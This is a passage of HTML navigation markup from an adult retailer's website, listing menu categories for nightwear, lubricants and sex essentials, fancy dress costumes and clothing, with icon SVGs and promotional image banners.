      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
